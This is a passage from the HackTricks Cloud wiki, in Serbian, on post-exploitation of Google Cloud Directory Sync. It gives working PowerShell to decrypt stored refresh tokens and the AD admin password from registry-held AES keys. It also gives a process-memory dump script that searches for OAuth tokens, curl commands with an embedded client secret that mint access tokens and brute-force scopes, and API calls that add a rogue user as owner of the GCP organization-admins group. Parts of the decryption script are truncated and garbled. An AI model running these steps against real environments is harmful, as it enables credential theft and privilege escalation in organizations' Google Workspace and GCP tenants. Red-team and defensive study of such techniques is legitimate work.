GCDS - Google Cloud Directory Sync
Tip
Nauči & vežbaj AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Nauči & vežbaj GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Nauči & vežbaj Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Podržite HackTricks
- Pogledajte subscription plans!
- Pridružite se 💬 Discord group or the telegram group or pratite nas na Twitter 🐦 @hacktricks_live.
- Podelite hacking tricks slanjem PR-ova na HackTricks i HackTricks Cloud github repos.
Osnovne informacije
Ovo je alat koji se može koristiti za sinhronizaciju vaših korisnika i grupa iz aktivnog direktorijuma sa vašim Workspace (a ne obrnuto u vreme pisanja ovog teksta).
Zanimljivo je jer je to alat koji će zahtevati akreditive superkorisnika Workspace-a i privilegovanog AD korisnika. Dakle, može biti moguće pronaći ga unutar domen servera koji bi povremeno sinhronizovao korisnike.
Note
Da biste izvršili MitM na
config-manager.exebinarnu datoteku, jednostavno dodajte sledeću liniju uconfig.manager.vmoptionsdatoteku:-Dcom.sun.net.ssl.checkRevocation=false
Tip
Imajte na umu da Winpeas može da detektuje GCDS, dobije informacije o konfiguraciji i čak i lozinke i enkriptovane akreditive.

Takođe imajte na umu da GCDS neće sinhronizovati lozinke iz AD u Workspace. Ako nešto, samo će generisati nasumične lozinke za novokreirane korisnike u Workspace-u, kao što možete videti na sledećoj slici:
GCDS - Disk tokeni i AD akreditive
Binarna datoteka config-manager.exe (glavna GCDS binarna datoteka sa GUI) će čuvati konfigurirane akreditive aktivnog direktorijuma, osvežavajući token i pristup po defaultu u xml datoteci u folderu C:\Program Files\Google Cloud Directory Sync u datoteci pod nazivom Untitled-1.xml po defaultu. Iako bi takođe mogla biti sačuvana u Documents korisnika ili u bilo kojem drugom folderu.
Štaviše, registar HKCU\SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\ui unutar ključa open.recent sadrži putanje do svih nedavno otvorenih konfiguracionih datoteka (xml). Tako da je moguće proveriti to da ih pronađete.
Najzanimljivije informacije unutar datoteke bi bile:
[...]
<loginMethod>OAUTH2</loginMethod>
<oAuth2RefreshToken>rKvvNQxi74JZGI74u68aC6o+3Nu1ZgVUYdD1GyoWyiHHxtWx+lbx3Nk8dU27fts5lCJKH/Gp1q8S6kEM2AvjQZN16MkGTU+L2Yd0kZsIJWeO0K0RdVaK2D9Saqchk347kDgGsQulJnuxU+Puo46+aA==</oAuth2RefreshToken>
<oAuth2Scopes>
<scope>https://www.google.com/m8/feeds/</scope>
<scope>https://www.googleapis.com/auth/admin.directory.group</scope>
<scope>https://www.googleapis.com/auth/admin.directory.orgunit</scope>
<scope>https://www.googleapis.com/auth/admin.directory.resource.calendar</scope>
<scope>https://www.googleapis.com/auth/admin.directory.user</scope>
<scope>https://www.googleapis.com/auth/admin.directory.userschema</scope>
<scope>https://www.googleapis.com/auth/apps.groups.settings</scope>
<scope>https://www.googleapis.com/auth/apps.licensing</scope>
<scope>https://www.googleapis.com/auth/plus.me</scope>
</oAuth2Scopes>
[...]
<hostname>192.168.10.23</hostname>
<port>389</port>
<basedn>dc=hacktricks,dc=local</basedn>
<authType>SIMPLE</authType>
<authUser>DOMAIN\domain-admin</authUser>
<authCredentialsEncrypted>XMmsPMGxz7nkpChpC7h2ag==</authCredentialsEncrypted>
[...]
Napomena kako su refresh token i password korisnika šifrovani koristeći AES CBC sa nasumično generisanim ključem i IV koji su sačuvani u HKEY_CURRENT_USER\SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\util (gde god prefs Java biblioteka čuva podešavanja) u string ključevima /Encryption/Policy/V2.iv i /Encryption/Policy/V2.key sačuvanim u base64.
Powershell skripta za dešifrovanje refresh tokena i lozinke
```bash # Paths and key names $xmlConfigPath = "C:\Users\c\Documents\conf.xml" $regPath = "SOFTWARE\JavaSoft\Prefs\com\google\usersyncapp\util" $ivKeyName = "/Encryption/Policy/V2.iv" $keyKeyName = "/Encryption/Policy/V2.key"Open the registry key
try { $regKey = [Microsoft.Win32.Registry]::CurrentUser.OpenSubKey($regPath) if (-not $regKey) { Throw “Registry key not found: HKCU$regPath” } } catch { Write-Error “Failed to open registry key: $_” exit }
Get Base64-encoded IV and Key from the registry
try { $ivBase64 = $regKey.GetValue($ivKeyName) $ivBase64 = $ivBase64 -replace ‘/’, ‘’ $ivBase64 = $ivBase64 -replace ‘\’, ‘/’ if (-not $ivBase64) { Throw “IV not found in registry” } $keyBase64 = $regKey.GetValue($keyKeyName) $keyBase64 = $keyBase64 -replace ‘/’, ‘’ $keyBase64 = $keyBase64 -replace ‘\’, ‘/’ if (-not $keyBase64) { Throw “Key not found in registry” } } catch { Write-Error “Failed to read registry values: $_” exit } $regKey.Close()
Decode Base64 IV and Key
$ivBytes = [Convert]::FromBase64String($ivBase64) $keyBytes = [Convert]::FromBase64String($keyBase64)
Read XML content
$xmlContent = Get-Content -Path $xmlConfigPath -Raw
Extract Base64-encoded encrypted values using regex
$refreshTokenMatch = [regex]::Match($xmlContent, “
$encryptedPasswordMatch = [regex]::Match($xmlContent, “
Decode encrypted values from Base64
$refreshTokenEncryptedBytes = [Convert]::FromBase64String($refreshTokenBase64) $encryptedPasswordBytes = [Convert]::FromBase64String($encryptedPasswordBase64)
Function to decrypt data using AES CBC
Function Decrypt-Data($cipherBytes, $keyBytes, $ivBytes) { $aes = [System.Security.Cryptography.Aes]::Create() $aes.Mode = [System.Security.Cryptography.CipherMode]::CBC $aes.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7 $aes.KeySize = 256 $aes.BlockSize = 128 $aes.Key = $keyBytes $aes.IV = $ivBytes
$decryptor = $aes.CreateDecryptor() $memoryStream = New-Object System.IO.MemoryStream $cryptoStream = New-Object System.Security.Cryptography.CryptoStream($memoryStream, $decryptor, [System.Security.Cryptography.CryptoStreamMode]::Write) $cryptoStream.Write($cipherBytes, 0, $cipherBytes.Length) $cryptoStream.FlushFinalBlock() $plaintextBytes = $memoryStream.ToArray()
$cryptoStream.Close() $memoryStream.Close()
return $plaintextBytes }
Decrypt the values
$refreshTokenBytes = Decrypt-Data -cipherBytes $refreshTokenEncryptedBytes -keyBytes $keyBytes -ivBytes $ivBytes $refreshToken = [System.Text.Encoding]::UTF8.GetString($refreshTokenBytes)
$decryptedPasswordBytes = Decrypt-Data -cipherBytes $encryptedPasswordBytes -keyBytes $keyBytes -ivBytes $ivBytes $decryptedPassword = [System.Text.Encoding]::UTF8.GetString($decryptedPasswordBytes)
Output the decrypted values
Write-Host “Decrypted Refresh Token: $refreshToken” Write-Host “Decrypted Password: $decryptedPassword”
</details>
> [!NOTE]
> Imajte na umu da je moguće proveriti ove informacije pregledanjem java koda **`DirSync.jar`** iz **`C:\Program Files\Google Cloud Directory Sync`** pretražujući string `exportkeys` (jer je to cli parametar koji binarni fajl `upgrade-config.exe` očekuje da bi izneo ključeve).
Umesto korišćenja powershell skripte, takođe je moguće koristiti binarni fajl **`:\Program Files\Google Cloud Directory Sync\upgrade-config.exe`** sa parametrom `-exportKeys` i dobiti **Key** i **IV** iz registra u heksadecimalnom formatu, a zatim jednostavno koristiti neki cyberchef sa AES/CBC i tim ključem i IV za dešifrovanje informacija.
### GCDS - Ispisivanje tokena iz memorije
Baš kao i sa GCPW, moguće je ispisati memoriju procesa `config-manager.exe` (to je naziv glavnog binarnog fajla GCDS sa GUI) i moći ćete da pronađete refresh i access tokene (ako su već generisani).\
Pretpostavljam da biste takođe mogli pronaći AD konfigurisane akreditive.
<details>
<summary>Ispisivanje procesa config-manager.exe i pretraga tokena</summary>
```bash
# Define paths for Procdump and Strings utilities
$procdumpPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\procdump.exe"
$stringsPath = "C:\Users\carlos_hacktricks\Desktop\SysinternalsSuite\strings.exe"
$dumpFolder = "C:\Users\Public\dumps"
# Regular expressions for tokens
$tokenRegexes = @(
"ya29\.[a-zA-Z0-9_\.\-]{50,}",
"1//[a-zA-Z0-9_\.\-]{50,}"
)
# Create a directory for the dumps if it doesn't exist
if (!(Test-Path $dumpFolder)) {
New-Item -Path $dumpFolder -ItemType Directory
}
# Get all Chrome process IDs
$chromeProcesses = Get-Process -Name "config-manager" -ErrorAction SilentlyContinue | Select-Object -ExpandProperty Id
# Dump each Chrome process
foreach ($processId in $chromeProcesses) {
Write-Output "Dumping process with PID: $processId"
& $procdumpPath -accepteula -ma $processId "$dumpFolder\chrome_$processId.dmp"
}
# Extract strings and search for tokens in each dump
Get-ChildItem $dumpFolder -Filter "*.dmp" | ForEach-Object {
$dumpFile = $_.FullName
$baseName = $_.BaseName
$asciiStringsFile = "$dumpFolder\${baseName}_ascii_strings.txt"
$unicodeStringsFile = "$dumpFolder\${baseName}_unicode_strings.txt"
Write-Output "Extracting strings from $dumpFile"
& $stringsPath -accepteula -n 50 -nobanner $dumpFile > $asciiStringsFile
& $stringsPath -accepteula -n 50 -nobanner -u $dumpFile > $unicodeStringsFile
$outputFiles = @($asciiStringsFile, $unicodeStringsFile)
foreach ($file in $outputFiles) {
foreach ($regex in $tokenRegexes) {
$matches = Select-String -Path $file -Pattern $regex -AllMatches
$uniqueMatches = @{}
foreach ($matchInfo in $matches) {
foreach ($match in $matchInfo.Matches) {
$matchValue = $match.Value
if (-not $uniqueMatches.ContainsKey($matchValue)) {
$uniqueMatches[$matchValue] = @{
LineNumber = $matchInfo.LineNumber
LineText = $matchInfo.Line.Trim()
FilePath = $matchInfo.Path
}
}
}
}
foreach ($matchValue in $uniqueMatches.Keys) {
$info = $uniqueMatches[$matchValue]
Write-Output "Match found in file '$($info.FilePath)' on line $($info.LineNumber): $($info.LineText)"
}
}
Write-Output ""
}
}
Remove-Item -Path $dumpFolder -Recurse -Force
GCDS - Generisanje pristupnih tokena iz osvežavajućih tokena
Korišćenjem osvežavajućeg tokena moguće je generisati pristupne tokene koristeći ga i ID klijenta i tajnu klijenta navedene u sledećoj komandi:
curl -s --data "client_id=118556098869.apps.googleusercontent.com" \
--data "client_secret=Co-LoSjkPcQXD9EjJzWQcgpy" \
--data "grant_type=refresh_token" \
--data "refresh_token=1//03gQU44mwVnU4CDHYE736TGMSNwF-L9IrTuikNFVZQ3sBxshrJaki7QvpHZQMeANHrF0eIPebz0dz0S987354AuSdX38LySlWflI" \
https://www.googleapis.com/oauth2/v4/token
GCDS - Scopes
Note
Imajte na umu da čak i kada imate refresh token, nije moguće zatražiti bilo koji scope za access token jer možete zatražiti samo scope-ove koje podržava aplikacija u kojoj generišete access token.
Takođe, refresh token nije važeći u svakoj aplikaciji.
Po defaultu, GCSD neće imati pristup kao korisnik svim mogućim OAuth scope-ovima, pa možemo koristiti sledeći skript da pronađemo scope-ove koji se mogu koristiti sa refresh_token za generisanje access_token:
Bash skript za brute-force scope-ove
```bash curl "https://developers.google.com/identity/protocols/oauth2/scopes" | grep -oE 'https://www.googleapis.com/auth/[a-zA-Z/\._\-]*' | sort -u | while read -r scope; do echo -ne "Testing $scope \r" if ! curl -s --data "client_id=118556098869.apps.googleusercontent.com" \ --data "client_secret=Co-LoSjkPcQXD9EjJzWQcgpy" \ --data "grant_type=refresh_token" \ --data "refresh_token=1//03PR0VQOSCjS1CgYIARAAGAMSNwF-L9Ir5b_vOaCmnXzla0nL7dX7TJJwFcvrfgDPWI-j19Z4luLpYfLyv7miQyvgyXjGEXt-t0A" \ --data "scope=$scope" \ https://www.googleapis.com/oauth2/v4/token 2>&1 | grep -q "error_description"; then echo "" echo $scope echo $scope >> /tmp/valid_scopes.txt fi doneecho “” echo “” echo “Valid scopes:” cat /tmp/valid_scopes.txt rm /tmp/valid_scopes.txt
</details>
I ovo je izlaz koji sam dobio u vreme pisanja:
https://www.googleapis.com/auth/admin.directory.group https://www.googleapis.com/auth/admin.directory.orgunit https://www.googleapis.com/auth/admin.directory.resource.calendar https://www.googleapis.com/auth/admin.directory.user https://www.googleapis.com/auth/admin.directory.userschema https://www.googleapis.com/auth/apps.groups.settings https://www.googleapis.com/auth/apps.licensing https://www.googleapis.com/auth/contacts
#### Kreirajte korisnika i dodajte ga u grupu `gcp-organization-admins` da biste pokušali da eskalirate privilegije u GCP
```bash
# Create new user
curl -X POST \
'https://admin.googleapis.com/admin/directory/v1/users' \
-H 'Authorization: Bearer <ACCESS_TOKEN>' \
-H 'Content-Type: application/json' \
-d '{
"primaryEmail": "deleteme@domain.com",
"name": {
"givenName": "Delete",
"familyName": "Me"
},
"password": "P4ssw0rdStr0ng!",
"changePasswordAtNextLogin": false
}'
# Add to group
curl -X POST \
'https://admin.googleapis.com/admin/directory/v1/groups/gcp-organization-admins@domain.com/members' \
-H 'Authorization: Bearer <ACCESS_TOKEN>' \
-H 'Content-Type: application/json' \
-d '{
"email": "deleteme@domain.com",
"role": "OWNER"
}'
# You could also change the password of a user for example
Caution
Nije moguće dodeliti novom korisniku Super Amin ulogu jer refresh token nema dovoljno opsega da dodeli potrebne privilegije.
Tip
Nauči & vežbaj AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Nauči & vežbaj GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Nauči & vežbaj Az Hacking:HackTricks Training Azure Red Team Expert (AzRTE)
Podržite HackTricks
- Pogledajte subscription plans!
- Pridružite se 💬 Discord group or the telegram group or pratite nas na Twitter 🐦 @hacktricks_live.
- Podelite hacking tricks slanjem PR-ova na HackTricks i HackTricks Cloud github repos.
 HackTricks Cloud
HackTricks Cloud